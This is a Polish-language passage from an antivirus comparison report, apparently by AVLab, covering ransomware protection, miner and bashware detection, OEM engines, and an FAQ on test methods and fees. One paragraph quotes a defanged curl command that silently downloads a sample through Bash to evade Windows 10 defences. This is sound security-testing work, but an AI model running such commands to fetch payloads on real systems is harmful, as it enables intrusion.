Ochrona przed ransomware prawe we wszystkich testowanych rozwiązaniach jest na zadowalającym poziomie. Nie istnieje takie oprogramowanie antywirusowe, które zdołałoby zatrzymać 100% zagrożeń danego typu. Warto wykorzystywać dodatkowe mechanizmy anty-ransomware lub moduły pozwalające przywrócić pliki po ich zaszyfrowaniu. Zazwyczaj te moduły są integralną częścią renomowanego oprogramowania zabezpieczającego. Posiada je nawet Windows Defender. W sytuacji zaszyfrowania plików przynajmniej dane we folderach chronionych nie zostaną bezpowrotnie utracone. Im więcej produkt antywirusowy posiada składników kontrolujących bezpieczeństwo środowiska pracy użytkownika, tym lepiej. Nie warto polegać wyłącznie na silniku antywirusowym.

Niektóre programy mają problemy z wykrywaniem legalnych aplikacji, które są dostępne jako oficjalne oprogramowanie do wydobywania kryptowalut. Problem w tym, że takie programy są implementowane w systemie Windows w sposób całkowicie nielegalny na skutek pobierania przez trojana lub wirusa typu downloader.

Bezpłatne oprogramowanie antywirusowe Panda Dome nie zdołało zablokować zagrożenia bashware. Warto tu dodać, że aby w ogóle doszło do wykonania jakiejkolwiek komendy w terminalu Bash, to szkodliwe oprogramowanie musi uruchomić aplikację „bash.exe”. Uruchomiony proces z dodatkowymi parametrami może być przeskanowany i zablokowany przez każdy program antywirusowy. Podobnie jest z zaporą sieciową, która powinna wykryć i zablokować próbę dostępu procesu do sieci. Systemy IPS i IDS również są w stanie zidentyfikować potencjalny atak i w porę zareagować. Uruchamiane polecenia takie jak „curl -c hxxp://IP/sample –output /path_to_download –silent” stanowią ciekawą propozycję do omijania zabezpieczeń Windows 10, ale wymaga wcześniejszego uruchomienia powłoki Bash.

Trzy testy obrazują ciekawą sytuację — różne produkty wykorzystujące silnik tej samej firmy de facto oferują różne, indywidualnie realizowane mechanizmy i zakresy ochrony systemów. Na przykład oprogramowanie Arcabit, G Data czy F-Secure z silnikiem Bitdefendera lub ZoneAlarm z silnikiem firmy Kaspersky Lab nie może być utożsamiane z oprogramowaniem firm, których technologie wykorzystuje w ramach np. umów OEM. Wynika to z faktu, iż każdy z producentów implementuje własne mechanizmy kontrolujące zachowanie systemu w różnych obszarach (ochrona przeglądarki, poczty, analiza ruchu sieciowego, kontrola systemu plików, itp.), a silnik firmy trzeciej jest wykorzystywany (w wybranych przypadkach równolegle z silnikiem autorskim producenta) jedynie jako mechanizm analizujący konkretne obiekty będące potencjalnie nosicielami zagrożeń. Zależność tę można porównać np. do relacji między producentami samochodów, kiedy to producenci różnych marek montują w swoich pojazdach silniki firm konkurencyjnych w ramach indywidualnych umów technologicznych.

FAQ

Kiedy przeprowadzono testy?

Testy zostały przeprowadzone w dniach od 7 maja do 22 maja.

Czy testowane produkty ochronne mają dostęp do Internetu?

Oczywiście.

W jaki sposób dobieraliście produkty do testów?

Kierowaliśmy się popularnością. Niestety ogranicza nas wydajność serwera, który służy nam jako platforma do przeprowadzania testów. Jeżeli zainteresowanie testami będzie większe, to jak najbardziej będziemy mogli testować więcej produktów.

W jaki sposób dołączyć do waszych testów?

Jeżeli jesteś producentem, dystrybutorem lub deweloperem i chcesz dołączyć do naszych testów, po prostu skontaktuj się z nami. W odpowiedzi poprosimy Cię o udzielenie wskazówek w kontekście prawidłowego funkcjonowania Twojego produktu. Ustalimy także inne szczegóły, które są niezbędne do opracowania zautomatyzowanej procedury wykrywania złośliwego oprogramowania.

Czy możliwe jest dołączenie do testów nieformalnie?

Tak. Jeśli uważasz, że Twoje rozwiązanie nie zostało do końca opracowane lub obawiasz się o nie najlepszą ocenę, możesz na okres próbny dołączyć do testów. Rezultaty ochrony nie zostaną udostępnione publicznie. Ponadto przekażemy niezbędne szczegóły, które pomogą poprawić efektywność ochrony Twojego produktu.

Czy testy są bezpłatne?

Nie jest prawdą, że pobieranie opłat za przygotowanie i publikowanie testów jest równoznaczne z manipulowaniem wynikami. Raz przyłapana na oszustwie organizacja już nigdy nie zdoła odbudować swojej pozycji i wiarygodności. Pobierana bardzo niewielka opłata jest traktowana przez obie strony jako wynagrodzenie za pracę i poprawę bezpieczeństwa użytkowników. Bez finansowej pomocy utrzymanie infrastruktury, ciągłe ulepszanie procedur i niezbędnych narzędzi potrzebnych do przeprowadzania testów nie byłoby możliwe. W zamian oferujemy każdemu twórcy dostęp do szczegółowych informacji i próbek wykorzystanych w teście. Badania są przeprowadzane przez istniejącą od 5 lat marką AVLab (wkrótce także CheckLab) – wartością dodaną są korzyści marketingowe.

Czy wszystkie informacje o testach są dostępne publicznie?

Nie wszystkie. Producenci posiadają wgląd w bardziej szczegółowe dane. Pozostałe informacje, które są niezbędne do wizualizacji wyników, pozostają dla każdego czytelnika jawne.

Czy przeprowadzacie inne testy?

Tak, ale nie mamy wypracowanego kalendarza testów. W dużych testach porównawczych skupiamy się na sprawdzeniu ochrony przed wyrafinowanymi cyberatakami. Przygotowanie takiego badania, współpraca z producentami mająca na celu poprawę bezpieczeństwa i opracowanie raportu końcowego, zabiera znacznie więcej czasu niż automatyczne sprawdzanie ochrony w oparciu o kolekcję próbek szkodliwego oprogramowania.

Czy przeprowadzacie testy i recenzje na prośbę producenta lub dystrybutora?

Oczywiście. Możemy przygotować szczegółowe recenzje, które zostaną opublikowane na AVLab i później na CheckLab. Zainteresowanych producentów oprogramowania oraz sprzętu zachęcamy do kontaktu.

Czy dzielicie się próbkami złośliwego oprogramowania?

Tak. Jeśli chcesz uzyskać dostęp do bazy wirusów, skontaktuj się z nami. Usługa ta jest płatna. Rzetelność naszych testów stawiamy zawsze na pierwszym miejscu, dlatego baza, do której uzyskasz dostęp, będzie już sprawdzona przez oprogramowanie antywirusowe.

W jakim środowisku przeprowadzacie testy?

Testy przeprowadzane są w wirtualnych maszynach. Wirtualizacja jest coraz częściej wykorzystywana w środowiskach roboczych typu VDI (Virtual Desktop Infrastructure). Korzystamy ze skryptów, które dodatkowo „utwardzają” system, czyli utrudniają wirusom wykrycie wirtualizacji. Zdajemy sobie sprawę, że niektóre szkodniki mogą wykrywać swoje uruchomienie w systemie wirtualnym, dlatego do testów bierzemy pod uwagę tylko te próbki, które wcześniej zostały szczegółowo sprawdzone. Nie uwzględniamy szkodliwego oprogramowania, które jest w stanie wykryć wirtualizację. Nie jest to rozwiązanie idealne, jednak robimy wszystko, aby do testów podchodzić profesjonalnie i jednocześnie pogodzić ze sobą te aspekty.

Skąd macie pewność, że próbka wirusa jest naprawdę złośliwa?

Na podstawie szczegółowych logów. Opracowaliśmy ponad 100 wskaźników, które z dużym prawdopodobieństwem wskazują wprowadzone szkodliwe zmiany w systemie. Im więcej takich wskaźników znajduje się w logach, tym większa szansa, że konkretna próbka jest złośliwa.

Na podstawie jakich danych decydujecie, czy produkt zatrzymał zagrożenie?

Na podstawie zebranych danych opracowane algorytmy podejmują decyzję, czy konkretna próbka jest bez wątpienia szkodliwa lub czy została zatrzymana przez zainstalowany produkt ochronny. Możemy ze stuprocentową dokładnością stwierdzić, czy program ochronny zatrzymał szkodliwe oprogramowanie sygnaturą lub proaktywnymi składnikami ochrony. Analizowanie logów jest bardzo czasochłonne, dlatego opracowaliśmy algorytmy, które realizują ten proces.

Jakie macie plany na przyszłość?

Chcemy udostępnić użytkownikom platformę on-line do dzielenia się informacjami o zagrożeniach. Systematyczne ulepszanie już opracowanych narzędzi, a także samej metodologii to proces naturalny, dlatego już pracujemy nad dodaniem kolejnego protokołu dostarczania do maszyn próbek złośliwego oprogramowania oraz dodaniem do sieci innych rodzajów honeypotów.

Czy mogę korzystać z testów publikowanych na AVLab?

Oczywiście. Prosimy o docenienie naszej pracy i podawanie źródła testów.

Czy ten artykuł był pomocny?

Oceniono: 0 razy